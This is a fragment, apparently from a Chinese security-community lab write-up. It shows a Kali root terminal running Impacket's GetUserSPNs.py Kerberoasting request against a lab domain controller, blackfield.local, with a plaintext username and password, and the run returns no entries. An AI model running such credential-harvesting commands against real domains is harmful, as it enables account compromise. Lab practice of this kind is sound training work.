 ┌──(root💀kali)-[/home/kali/Desktop/impacket-master]
└─# cd examples
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# GetUserSPNs.py -request -dc-ip 10.10.10.192 'blackfield.local/support:#00^BlackKnight'
GetUserSPNs.py: command not found
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# python3 GetUserSPNs.py -request -dc-ip 10.10.10.192 'blackfield.local/support:#00^BlackKnight'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
No entries found!
先知社区